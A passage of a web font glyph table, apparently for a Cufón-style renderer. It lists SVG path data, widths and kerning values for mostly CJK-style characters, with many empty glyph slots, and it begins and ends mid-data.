80,20,121,75,146r-22,33v-32,-11,-68,-42,-81,-70v-13,31,-49,62,-84,75r-23,-34v58,-28,80,-65,76,-150r59,0xm118,62v-21,0,-30,-9,-30,-30r0,-107r235,0r0,38r-177,0r0,51v0,7,3,10,10,10r171,0r0,38r-209,0"},{},{},{},{"d":"22,-193v0,-108,182,-116,194,-19r46,0r0,-67r58,0r0,189r-58,0r0,-84r-46,0v-8,41,-47,69,-96,69v-56,1,-98,-33,-98,-88xm287,-41v3,43,20,59,52,77r-22,30v-20,-9,-52,-31,-58,-53v-8,21,-36,44,-58,53r-22,-30v33,-18,46,-35,52,-77r-45,0r0,-36r145,0r0,36r-44,0xm175,58v-41,-6,-115,19,-115,-26r0,-104r54,0r0,82v5,18,41,5,61,9r0,39xm120,-148v26,0,43,-18,43,-45v0,-26,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,45,44,45"},{"d":"345,-99r-330,0r0,-35r87,0r0,-34v-15,5,-31,9,-48,11r-14,-35v74,-15,111,-42,110,-89r60,0v-1,48,36,73,111,89r-14,35v-16,-2,-31,-6,-47,-11r0,34r85,0r0,35xm92,62v-46,5,-30,-49,-33,-88r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,12,57,15,87r-179,0v1,9,-4,21,7,20r182,0r0,35r-215,0xm249,-172v-34,-13,-57,-28,-68,-47v-11,19,-33,35,-67,47r45,0r0,38r44,0r0,-38r46,0"},{},{},{"d":"180,-294v78,-9,132,62,85,118r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-55,7,-128,85,-118xm180,-73v58,0,103,20,103,72v0,52,-45,72,-103,72v-58,0,-103,-20,-103,-72v0,-52,45,-72,103,-72xm180,-186v26,0,46,-13,46,-35v0,-23,-19,-36,-46,-36v-27,0,-46,13,-46,36v0,22,20,35,46,35xm208,-122r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm180,35v27,0,48,-11,48,-36v0,-24,-20,-35,-48,-35v-28,0,-48,11,-48,35v0,24,21,36,48,36"},{},{},{},{},{},{},{},{"d":"301,-148r-210,0v-56,0,-24,-84,-32,-131r58,0r0,28r126,0r0,-28r58,0r0,131xm345,-89r-330,0r0,-37r330,0r0,37xm90,61v-53,1,-22,-83,-30,-127r223,0v14,0,20,7,19,21r-4,106r-208,0xm243,-185r0,-29r-126,0v1,13,-4,30,11,29r115,0xm243,24r0,-45v0,-5,-1,-7,-6,-7r-119,0v3,18,-9,52,10,52r115,0"},{},{},{"d":"305,-98r-217,0v-21,0,-32,-10,-32,-30r0,-143r247,0r0,38r-189,0r0,88v0,6,4,9,10,9r181,0r0,38xm345,-8r-330,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-90r-56,0r0,-189r56,0r0,189xm16,-117v36,-38,46,-83,45,-158r52,0v-1,50,4,93,23,119v16,-23,22,-69,21,-119r52,0v-2,66,13,116,46,149r-31,26v-15,-11,-36,-40,-40,-60v-5,23,-29,54,-47,65v-18,-10,-43,-42,-48,-64v-4,23,-25,56,-41,68xm302,-75v15,0,20,5,19,21r-4,116r-203,0v-21,0,-30,-9,-30,-30r0,-107r218,0xm264,24r0,-54v0,-5,-2,-7,-7,-7r-116,0v4,20,-11,61,11,61r112,0"},{},{},{"d":"320,58r-58,0r0,-337r58,0r0,337xm156,-205v-2,76,34,119,83,151r-27,32v-30,-12,-76,-57,-85,-88v-10,35,-51,74,-84,92r-28,-32v57,-38,83,-84,81,-155r-72,0r0,-38r73,0r0,-45r58,0r0,45r74,0r0,38r-73,0"},{},{},{},{},{},{},{"d":"199,89r-38,0r0,-386r38,0r0,386"},{},{"d":"130,-278v59,0,100,36,100,94v0,59,-40,95,-100,95v-60,0,-100,-36,-100,-95v0,-58,41,-94,100,-94xm264,-33v-37,35,-160,20,-244,23r0,-38r200,-3v29,-4,44,-15,44,-35r0,-193r58,0r0,337r-58,0r0,-91xm130,-131v28,0,44,-23,44,-53v0,-30,-16,-52,-44,-52v-27,0,-43,22,-43,52v0,30,15,53,43,53"},{},{},{},{},{},{},{},{},{},{},{},{"d":"151,-139v-37,-3,-93,14,-93,-29r0,-111r244,0r0,35r-186,0r0,18r181,0r0,33r-181,0v0,10,-1,20,9,19r178,0r0,35r-94,0r0,27r136,0r0,35r-330,0r0,-35r136,0r0,-27xm90,62v-52,1,-23,-77,-30,-120r223,0v14,0,20,7,19,21r-4,99r-208,0xm243,27v-3,-16,8,-46,-7,-50r-118,0v3,17,-8,50,9,50r116,0"},{"d":"150,-264v-44,-3,-65,8,-60,53r59,0r0,37r-58,0r0,178r-54,0r0,-178r-32,0r0,-37r32,0v-9,-72,43,-100,113,-87r0,34","w":151,"k":{"o":5,"e":5,"d":5,"c":7,"a":4,"T":-16,".":18,",":18}},{},{},{"d":"357,-156r-55,0r0,111r-58,0r0,-234r58,0r0,85r55,0r0,38xm208,-78v-34,-9,-72,-37,-86,-64v-14,32,-53,57,-89,69r-20,-35v54,-22,79,-51,78,-100r-69,0r0,-38r69,0r0,-40r59,0r0,40r70,0r0,38r-70,0v-1,48,24,75,77,96xm106,52v-47,0,-18,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r167,0r0,38r-209,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"135,-286v51,0,90,22,90,67v0,45,-40,67,-90,67v-50,0,-89,-21,-89,-67v0,-46,39,-67,89,-67xm264,-122v-21,16,-50,20,-98,21r0,50r-35,0r0,18r133,0r0,-33r58,0r0,128r-218,0v-55,2,-23,-83,-31,-128r36,0r0,-35r-86,0r0,-36v75,-4,168,7,229,-10v26,-23,6,-89,12,-132r58,0r0,198r-58,0r0,-41xm135,-189v19,0,35,-12,35,-30v0,-18,-16,-30,-35,-30v-19,0,-34,13,-34,30v0,17,15,30,34,30xm264,26r0,-23r-133,0v0,12,-2,23,11,23r122,0"},{},{},{},{},{},{},{"d":"98,-177v-4,37,18,29,49,29v50,0,79,-1,104,-15v19,-23,5,-78,9,-116r58,0r0,173r-58,0r0,-32v-30,26,-76,26,-146,27v-45,1,-74,1,-74,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0xm117,62v-47,4,-28,-56,-32,-95r176,0v-1,-8,3,-21,-6,-21r-170,0r0,-37r215,0v39,3,11,63,15,94r-172,0v1,9,-3,23,7,22r177,0r0,37r-210,0"},{"d":"358,-135r-55,0r0,193r-56,0r0,-337r56,0r0,106r55,0r0,38xm48,-34v-23,0,-32,-8,-33,-30r0,-211r49,0r0,80r30,0r0,-80r46,0r0,80r30,0r0,-80r49,0r0,241r-171,0xm170,-158r-30,0r0,86r30,0r0,-86xm94,-72r0,-86r-30,0r0,76v-1,14,18,9,30,10"},{},{},{},{},{},{},{},{"d":"120,-281v50,0,88,26,96,66r46,0r0,-64r58,0r0,174r-58,0r0,-72r-47,0v-8,40,-46,65,-95,65v-55,0,-98,-31,-98,-85v0,-54,43,-84,98,-84xm322,-63r-6,125r-45,0r0,-103v-3,-24,-45,-7,-67,-12r0,-36r94,0v16,0,25,9,24,26xm107,62v-49,5,-29,-55,-33,-94r73,0v-1,-9,3,-22,-7,-21r-66,0r0,-37r100,0v38,3,10,62,15,93r-68,0v1,9,-3,22,8,22r75,0r0,37r-97,0xm120,-154v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},{},{},{},{},{},{},{},{"d":"332,58r-52,0r0,-199r-32,0r0,195r-50,0r0,-333r50,0r0,100r32,0r0,-100r52,0r0,337xm129,-236v-1,88,15,146,62,186r-28,28v-24,-16,-54,-60,-61,-92v-7,36,-37,76,-63,95r-29,-28v51,-45,64,-92,63,-189r-48,0r0,-38r151,0r0,38r-47,0"},{},{},{},{},{},{},{"d":"221,-161v-32,-6,-68,-26,-82,-49v-13,25,-51,46,-86,53r-18,-33v40,-11,63,-28,70,-50r-60,0r0,-36r184,0r0,36r-59,0v8,22,30,36,68,46xm264,-130v-20,17,-50,20,-97,21r0,32r137,0v37,2,12,56,15,85r-188,0v1,8,-3,20,7,19r193,0r0,35r-226,0v-46,5,-29,-49,-32,-87r192,0v-1,-7,3,-19,-6,-18r-186,0r0,-34r37,0r0,-31r-87,0r0,-36r197,-2v27,-2,44,-7,44,-31r0,-102r58,0r0,186r-58,0r0,-37"},{},{},{},{},{},{},{},{"d":"210,-280v0,63,51,83,110,96r-14,36v-48,-5,-107,-33,-125,-66v-21,36,-71,59,-125,66r-15,-36v75,-16,111,-44,109,-96r60,0xm89,62v-53,1,-22,-80,-30,-124r92,0r0,-31r-136,0r0,-37r330,0r0,37r-136,0r0,31v33,5,95,-16,94,21r-4,103r-210,0xm244,24v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{},{"d":"320,-49r-58,0r0,-230r58,0r0,230xm125,-280v58,0,99,36,99,93v0,57,-41,94,-99,94v-58,0,-99,-37,-99,-94v0,-57,41,-93,99,-93xm332,52r-220,0v-48,-1,-20,-76,-27,-117r58,0r0,70v0,6,4,9,11,9r178,0r0,38xm125,-136v27,0,43,-23,43,-51v0,-28,-17,-51,-43,-51v-26,0,-43,24,-43,51v0,27,16,51,43,51"},{},{},{},{},{},{"d":"320,-107r-58,0r0,-172r58,0r0,172xm184,-275v20,0,28,6,27,27v-4,75,-58,128,-161,159r-17,-33v43,-14,74,-32,93,-52v-29,4,-59,1,-90,2r0,-36r110,0v2,-11,8,-30,-7,-31r-99,0r0,-36r144,0xm119,62v-47,4,-27,-57,-31,-95r176,0v-1,-8,4,-22,-6,-22r-170,0r0,-37r214,0v39,3,11,62,16,94r-172,0v1,9,-4,24,7,23r176,0r0,37r-210,0"},{"d":"317,-98r-58,0r0,-181r58,0r0,181xm157,-275v-3,76,23,112,76,137r-22,33v-31,-9,-70,-40,-82,-68v-11,30,-54,65,-86,77r-23,-34v57,-29,80,-63,78,-145r59,0xm213,-95v57,0,101,29,101,82v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm213,28v25,1,45,-17,45,-41v1,-25,-20,-42,-45,-42v-25,0,-45,18,-45,42v0,24,20,41,45,41"},{},{},{},{},{},{},{},{"d":"36,-229v3,-49,21,-69,72,-67r0,24v-23,0,-32,16,-28,39r28,0r0,56v-42,8,-74,-6,-72,-52","w":133,"k":{"A":25}},{},{},{},{},{},{"d":"136,-144v-57,0,-96,-36,-73,-85r-30,0r0,-34r75,0r0,-31r58,0r0,31r72,0r0,34r-28,0v24,49,-18,85,-74,85xm264,-115v-23,17,-52,21,-105,21r0,34r-57,0r0,-34r-79,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-117r58,0r0,210r-58,0r0,-46xm217,-66v56,0,101,20,101,69v0,48,-45,68,-101,68v-55,0,-99,-18,-100,-68v0,-50,44,-69,100,-69xm136,-177v17,0,29,-9,29,-25v-1,-15,-13,-24,-29,-24v-16,0,-28,9,-28,24v0,15,12,25,28,25xm217,35v25,0,45,-11,45,-32v0,-22,-20,-33,-45,-33v-26,-1,-46,11,-46,33v0,21,20,33,46,32"},{"d":"162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-59v-32,0,-65,5,-65,-30r0,-135r181,0r0,38r-123,0r0,79v0,6,3,10,10,10r115,0r0,38r-61,0r0,58"},{},{},{},{},{"d":"330,-51r-51,0r0,-108r-33,0r0,108r-49,0r0,-228r49,0r0,82r33,0r0,-82r51,0r0,228xm153,-274v17,0,25,5,24,23v-5,102,-48,146,-125,187r-21,-32v36,-21,61,-44,74,-68v-24,5,-48,2,-75,3r0,-38r88,0v1,-12,10,-38,-6,-38r-78,0r0,-37r119,0xm114,52v-48,0,-20,-74,-27,-115r57,0r0,68v0,6,3,9,10,9r184,0r0,38r-224,0"},{},{},{},{"d":"228,-243r-9,156r-50,0r0,-64r-130,0r0,-38r130,0v-2,-17,7,-44,-12,-44r-116,0r0,-38r162,0v18,0,26,10,25,28xm264,-33v-40,36,-165,21,-251,24r0,-38r66,0r0,-73r54,0r0,73v42,0,70,-1,87,-3v29,-4,44,-16,44,-36r0,-193r58,0r0,337r-58,0r0,-91"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,58r-57,0r0,-202r-78,0v-23,48,-67,91,-131,128r-28,-33v47,-29,80,-61,99,-97v-31,4,-63,1,-96,2r0,-38r110,0v4,-14,5,-29,5,-44v0,-6,-3,-10,-10,-10r-101,0r0,-38r145,0v44,-1,27,61,21,92r64,0r0,-97r57,0r0,337"},{},{},{},{},{},{},{},{},{},{},{},{"d":"345,-7r-330,0r0,-38r136,0r0,-48v-39,-3,-96,14,-96,-31r0,-149r250,0r0,38r-192,0r0,32r188,0r0,38r-188,0v1,13,-5,35,9,35r184,0r0,37r-97,0r0,48r136,0r0,38"},{},{},{},{"d":"271,-279v-1,59,15,84,55,107r-23,29v-25,-10,-54,-34,-61,-59v-8,23,-38,53,-62,61v-24,-8,-54,-38,-62,-61v-6,25,-37,50,-61,59r-23,-29v40,-23,56,-48,55,-107r58,0v-1,42,10,72,33,93v23,-21,34,-52,33,-93r58,0xm345,-87r-330,0r0,-37r330,0r0,37xm302,-36r-6,94r-52,0r0,-72v0,-7,-4,-11,-11,-11r-176,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{"d":"181,-275v40,-4,26,47,20,72r61,0r0,-76r58,0r0,184r-58,0r0,-71r-78,0v-25,40,-70,70,-137,89r-17,-34v46,-16,78,-35,96,-58v-29,5,-61,2,-94,3r0,-37r111,0v2,-12,9,-34,-7,-35r-100,0r0,-37r145,0xm320,62r-202,0v-20,0,-30,-10,-30,-31r0,-111r58,0r0,33r116,0r0,-33r58,0r0,142xm262,24r0,-33r-116,0v1,13,-4,33,10,33r106,0"},{"d":"305,-116r-216,0v-21,0,-32,-9,-32,-29r0,-132r246,0r0,37r-188,0r0,24r184,0r0,37r-184,0v0,11,-3,26,9,26r181,0r0,37xm345,-49r-136,0r0,107r-58,0r0,-107r-136,0r0,-37r330,0r0,37"},{},{},{},{},{},{"d":"357,-176r-55,0r0,75r-58,0r0,-178r58,0r0,65r55,0r0,38xm116,-281v56,0,98,31,98,85v0,54,-42,85,-98,85v-56,0,-99,-31,-99,-85v0,-54,43,-85,99,-85xm106,62v-21,0,-30,-9,-30,-30r0,-117r228,0r0,36r-170,0r0,19r166,0r0,35r-166,0v0,11,-2,21,10,21r164,0r0,36r-202,0xm116,-153v25,0,43,-18,43,-43v0,-25,-18,-43,-43,-43v-26,0,-44,17,-44,43v0,26,18,43,44,43"},{},{},{"d":"330,-76r-51,0r0,-96r-29,0r0,75r-48,0r0,-182r48,0r0,68r29,0r0,-68r51,0r0,203xm100,-281v54,0,86,36,86,89v0,53,-32,89,-86,89v-54,0,-86,-36,-86,-89v0,-53,32,-89,86,-89xm235,-82v1,58,55,93,107,106r-18,36v-43,-6,-100,-43,-117,-74v-17,36,-72,66,-119,75r-18,-36v59,-15,105,-42,106,-107r59,0xm136,-192v0,-31,-12,-47,-36,-47v-24,0,-36,16,-36,47v0,31,12,47,36,47v24,0,36,-16,36,-47"},{},{},{},{},{},{},{},{"d":"151,-162v-38,-3,-92,14,-92,-30r0,-86r242,0r0,36r-184,0v2,16,-8,44,10,44r175,0r0,36r-93,0r0,26r136,0r0,35r-330,0r0,-35r136,0r0,-26xm92,62v-46,4,-30,-51,-33,-90r184,0v-1,-8,3,-19,-6,-19r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},{},{},{"d":"304,-176r-50,0r-15,85r53,0r0,33r-59,0r-11,62r-38,0r11,-62r-60,0r-10,62r-39,0r11,-62r-44,0r0,-33r50,0r15,-85r-53,0r0,-35r59,0r11,-61r38,0r-11,61r59,0r11,-61r39,0r-11,61r44,0r0,35xm216,-176r-60,0r-15,85r60,0"},{"d":"212,-239v8,45,60,72,111,82r-13,37v-47,-5,-110,-37,-129,-67v-20,34,-79,60,-130,67r-14,-38v68,-13,105,-40,111,-81r-94,0r0,-37r252,0r0,37r-94,0xm345,-51r-136,0r0,109r-58,0r0,-109r-136,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{"d":"357,-178r-55,0r0,69r-58,0r0,-170r58,0r0,63r55,0r0,38xm115,-281v55,0,99,30,99,83v0,53,-43,84,-99,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm247,66v-49,0,-76,-46,-57,-92r-16,0r0,-36r46,0r0,-33r54,0r0,33r46,0r0,36r-17,0v21,43,-7,92,-56,92xm169,63v-43,-6,-116,20,-116,-30r0,-63r67,0v-1,-8,4,-22,-6,-22r-61,0r0,-35r93,0v39,2,11,60,16,91r-63,0v1,9,-4,24,7,23r63,0r0,36xm115,-156v25,0,44,-18,44,-42v0,-24,-19,-42,-44,-42v-25,0,-43,18,-43,42v0,24,18,42,43,42xm268,4v0,-18,-7,-27,-21,-27v-14,0,-22,9,-22,27v0,18,8,27,22,27v14,0,21,-9,21,-27"},{"d":"223,4r-51,0r0,-195r-81,42r-18,-34r104,-55r46,0r0,242"},{},{},{},{},{"d":"207,89r-207,0r0,-38r207,0r0,38","w":207},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-278v20,0,24,7,23,26r-7,99r50,0r0,37r-137,0r0,39r-58,0r0,-39r-135,0r0,-37r224,0r0,-74v0,-9,-4,-13,-11,-13r-165,0r0,-38r216,0xm208,-63v4,53,55,73,109,86r-17,37v-44,-5,-102,-34,-120,-63v-17,32,-75,58,-122,64r-17,-36v72,-14,108,-43,108,-88r59,0"},{},{},{},{},{},{},{},{"d":"152,-99v48,-1,95,6,95,-32r0,-148r58,0r0,92r51,0r0,38r-51,0r0,121r-58,0r0,-55v-36,32,-146,18,-230,21r0,-36r78,0r0,-26v-44,-5,-68,-61,-43,-101r-33,0r0,-37r76,0r0,-32r58,0r0,32r73,0r0,37r-31,0v25,40,0,96,-43,101r0,25xm318,58r-223,0v-43,2,-22,-59,-27,-95r58,0v4,19,-10,58,10,58r182,0r0,37xm123,-158v18,0,30,-13,30,-31v0,-18,-13,-31,-30,-31v-17,0,-29,14,-29,31v0,17,11,31,29,31"},{},{},{"d":"244,-141v-34,37,-143,21,-228,25r0,-37r33,0v-3,-21,-3,-57,-3,-84r-28,0r0,-38r204,0r0,38r-25,0r-2,81v71,0,44,-64,49,-123r58,0r0,63r55,0r0,38r-55,0r0,70r-58,0r0,-33xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-38r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm141,-237r-39,0r1,84v15,0,27,-1,37,-1"},{"d":"282,-278v20,0,24,7,23,26r-6,99r46,0r0,38r-137,0r0,38r-58,0r0,-38r-135,0r0,-38r90,0r0,-74v0,-24,-37,-9,-57,-13r0,-38r100,0v15,1,19,5,18,22r-6,103r85,0r0,-74v-1,-25,-41,-9,-62,-13r0,-38r99,0xm208,-63v3,53,54,73,109,86r-17,37v-44,-5,-101,-33,-120,-62v-17,32,-74,57,-122,63r-17,-36v72,-14,108,-43,108,-88r59,0"},{"d":"238,-99r-94,0r0,103r-42,0r0,-103r-94,0r0,-39r94,0r0,-100r42,0r0,100r94,0r0,39","w":246},{},{},{},{},{},{"d":"320,-108r-56,0r0,-171r56,0r0,171xm17,-130v34,-36,45,-75,44,-145r52,0v-1,45,5,83,23,108v16,-23,22,-62,21,-108r52,0v-2,60,13,103,46,136r-31,26v-14,-11,-35,-39,-39,-60v-6,23,-28,54,-47,65v-19,-10,-42,-41,-48,-64v-4,25,-24,56,-42,68xm117,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},{},{},{"d":"320,-47r-58,0r0,-112r-86,0v-26,37,-68,66,-125,87r-21,-35v58,-24,105,-57,114,-119v1,-6,-3,-10,-10,-10r-98,0r0,-38r143,0v41,-1,25,51,17,77r66,0r0,-82r58,0r0,232xm332,52r-219,0v-48,-1,-20,-77,-27,-118r58,0r0,71v0,6,3,9,10,9r178,0r0,38"},{},{},{"d":"320,-105r-58,0r0,-72r-55,0r0,-36r55,0r0,-66r58,0r0,174xm93,-177v-5,36,17,30,46,31v30,0,55,-3,76,-7r5,31v-28,8,-66,13,-114,13v-40,-1,-71,1,-71,-40r0,-126r166,0r0,36r-108,0r0,27r95,0r0,35r-95,0xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-6,-22r-171,0r0,-36r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0"},{},{},{},{},{},{},{},{"d":"320,-86r-58,0r0,-82r-55,0r0,-38r55,0r0,-73r58,0r0,193xm92,-145v2,18,22,14,43,14v29,0,56,-2,79,-7r6,32v-30,9,-67,13,-112,13v-40,0,-74,2,-74,-40r0,-141r167,0r0,36r-109,0r0,33r95,0r0,36r-95,0r0,24xm118,62v-21,0,-30,-9,-30,-30r0,-103r214,0v13,0,19,7,19,21r-4,112r-199,0xm262,24r0,-50v0,-5,-1,-7,-6,-7r-110,0v4,19,-10,57,10,57r106,0"},{},{"d":"90,-135v-22,0,-31,-8,-31,-30r0,-113r242,0r0,34r-184,0r0,20r179,0r0,33r-179,0v-1,11,0,21,10,21r175,0r0,35r-212,0xm345,-81r-330,0r0,-35r330,0r0,35xm284,-59v14,0,19,5,18,20r-4,101r-208,0v-52,1,-23,-78,-30,-121r224,0xm243,27r0,-44v0,-5,-2,-7,-6,-7r-119,0v3,18,-9,51,10,51r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,4r-175,0r0,-276r173,0r0,42r-119,0r0,73r113,0r0,41r-113,0r0,79r121,0r0,41","w":224},{"d":"320,-98r-58,0r0,-181r58,0r0,181xm126,-281v56,-1,98,32,98,86v0,54,-42,86,-98,86v-56,0,-99,-33,-99,-86v0,-55,44,-86,99,-86xm237,-44v13,37,55,59,101,69r-15,35v-45,-6,-100,-33,-118,-64v-17,32,-74,60,-120,65r-16,-36v59,-11,93,-33,102,-69r-88,0r0,-38r241,0r0,38r-87,0xm126,-151v24,0,42,-19,42,-44v0,-26,-17,-44,-42,-44v-26,0,-43,17,-43,44v0,26,18,44,43,44"},{},{},{},{},{"d":"320,-96r-58,0r0,-94r-63,0r0,-38r63,0r0,-51r58,0r0,183xm153,-275v-3,79,21,117,75,143r-22,33v-32,-11,-68,-42,-81,-70v-11,31,-51,62,-83,75r-24,-33v58,-28,80,-64,77,-148r58,0xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},{},{},{"d":"330,-65r-50,0r0,-214r50,0r0,214xm262,-65r-49,0r0,-7r-50,0r0,-32r50,0r0,-175r49,0r0,214xm112,-286v46,0,78,23,79,65v0,42,-33,64,-79,64v-46,0,-80,-22,-80,-64v0,-43,34,-65,80,-65xm23,-145v56,-1,128,3,172,-5r4,28v-12,4,-41,8,-62,11r0,46r-52,0r0,-45r-62,0r0,-35xm109,62v-51,2,-23,-74,-30,-116r232,0v14,0,21,7,20,21r-5,95r-217,0xm112,-193v17,0,30,-10,30,-28v0,-18,-13,-29,-30,-29v-17,0,-31,10,-31,29v0,18,13,28,31,28xm273,27v-3,-15,7,-42,-7,-45r-130,0v2,17,-8,44,11,45r126,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"201,-127v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-64,-2,-94r-20,0r0,-37r161,0r0,37r-17,0r-2,91v60,-3,27,-81,35,-133r49,0r0,71r29,0r0,-71r51,0r0,189r-51,0r0,-81r-29,0r0,80r-49,0r0,-36xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm120,-237r-29,0r1,94r28,-1r0,-93xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},{"d":"330,-86r-51,0r0,-193r51,0r0,193xm259,-87r-49,0r0,-68r-47,0r0,-37r47,0r0,-87r49,0r0,192xm168,-88v-23,-9,-52,-35,-61,-58v-9,25,-39,51,-63,63r-25,-30v37,-22,58,-45,59,-97r-51,0r0,-38r52,0r0,-39r52,0r0,39r51,0r0,38r-50,0v0,41,19,71,58,92xm331,-45r-6,103r-52,0r0,-80v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},{},{},{"d":"137,-131v-60,0,-99,-46,-72,-97r-32,0r0,-34r75,0r0,-32r58,0r0,32r73,0r0,34r-31,0v27,50,-11,97,-71,97xm264,-100v-21,17,-52,20,-100,21r0,40r-57,0r0,-39r-84,0r0,-37v75,-5,167,6,229,-11v8,-5,12,-12,12,-22r0,-131r58,0r0,257r-58,0r0,-78xm337,58r-224,0v-40,3,-24,-50,-27,-84r58,0v3,17,-9,48,11,48r182,0r0,36xm137,-167v17,0,29,-12,29,-28v0,-16,-11,-27,-29,-27v-18,0,-29,11,-29,27v0,16,12,28,29,28"},{},{},{},{"d":"135,-148v50,0,109,7,109,-37r0,-94r58,0r0,62r55,0r0,38r-55,0r0,73r-58,0r0,-32v-29,25,-74,27,-140,27v-44,1,-73,0,-73,-43r0,-121r165,0r0,36r-107,0r0,26r103,0r0,36r-103,0v-5,35,17,29,46,29xm108,62v-48,4,-28,-56,-32,-95r169,0v-1,-8,3,-21,-6,-21r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,8,-4,22,6,22r170,0r0,37r-202,0"},{},{},{},{},{"d":"320,-91r-58,0r0,-188r58,0r0,188xm215,-97v-34,-11,-72,-37,-86,-66v-12,30,-55,61,-90,71r-21,-35v56,-23,82,-53,80,-110r-66,0r0,-37r191,0r0,37r-66,0v-2,54,24,81,79,105xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{"d":"281,-278v19,-1,24,7,23,25r-8,105r-56,0r0,-29r-181,0r0,-36r181,0v-1,-12,4,-28,-10,-28r-169,0r0,-37r220,0xm345,-90r-330,0r0,-37r113,0r0,-39r58,0r0,39r159,0r0,37xm302,-39r-6,97r-53,0r0,-74v0,-8,-4,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},{},{},{},{},{},{"d":"307,-148v-47,-3,-108,-26,-126,-54v-20,31,-76,49,-128,54r-11,-36v62,-9,98,-28,105,-58r-92,0r0,-37r250,0r0,37r-92,0v9,30,44,49,105,58xm89,62v-52,1,-22,-79,-30,-123r37,0r0,-35r-81,0r0,-36r330,0r0,36r-81,0r0,35v21,-1,40,-2,39,21r-4,102r-210,0xm207,-61r0,-35r-54,0r0,35r54,0xm244,25v-3,-16,8,-45,-7,-49r-120,0v3,17,-9,49,10,49r117,0"},{},{},{},{},{"d":"107,-125v49,-2,99,10,99,-31r0,-123r48,0r0,75r26,0r0,-75r50,0r0,198r-50,0r0,-85r-26,0r0,80r-48,0r0,-23v-32,29,-118,19,-184,21r0,-36r38,0r0,-42r47,0r0,41xm184,-248r-6,100r-45,0r0,-29r-101,0r0,-36r101,0v0,-12,3,-28,-10,-27r-89,0r0,-36r124,0v18,0,27,10,26,28xm221,-77v58,0,103,22,103,74v0,52,-44,74,-103,74v-59,0,-103,-21,-103,-74v0,-53,45,-74,103,-74xm221,34v28,0,48,-12,48,-37v0,-25,-20,-37,-48,-37v-27,0,-49,13,-49,37v0,24,22,37,49,37"},{},{},{},{"d":"26,-166v29,-27,41,-56,40,-110r52,0v-1,36,6,64,20,83v13,-18,19,-47,18,-83r51,0v-1,48,12,80,41,105r-29,26v-15,-9,-33,-33,-36,-52v-6,22,-25,47,-44,57v-18,-10,-40,-35,-46,-56v-5,23,-17,41,-37,55xm266,-109v-22,18,-53,20,-104,21r0,48r-57,0r0,-47r-82,0r0,-38r199,-2v27,-2,44,-7,44,-31r0,-121r56,0r0,256r-56,0r0,-86xm337,58r-225,0v-41,2,-23,-51,-27,-85r57,0v3,17,-9,48,10,48r185,0r0,37"},{"d":"330,-55r-51,0r0,-99r-35,0r0,99r-49,0r0,-224r49,0r0,87r35,0r0,-87r51,0r0,224xm148,-273v19,0,26,7,26,25v0,77,-41,136,-119,174r-25,-32v57,-30,88,-70,90,-119v0,-6,-4,-10,-11,-10r-74,0r0,-38r113,0xm120,52v-20,1,-27,-7,-27,-25r0,-95r56,0r0,73v0,6,4,9,11,9r178,0r0,38r-218,0"},{},{},{},{},{},{},{"d":"212,-239v9,46,60,71,112,81r-13,38v-46,-6,-110,-36,-130,-67v-20,34,-80,60,-131,67r-14,-38v69,-13,106,-40,112,-81r-95,0r0,-37r254,0r0,37r-95,0xm345,-52r-76,0r0,110r-58,0r0,-110r-62,0r0,110r-58,0r0,-110r-76,0r0,-38r330,0r0,38"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,-118r-58,0r0,-161r58,0r0,161xm210,-254v0,76,-59,120,-159,148r-17,-34v67,-19,105,-49,113,-87v1,-6,-2,-10,-10,-10r-98,0r0,-37r144,0v18,0,27,7,27,20xm119,62v-50,4,-28,-61,-33,-102r178,0v-1,-10,4,-26,-7,-26r-171,0r0,-37r216,0v40,3,11,66,1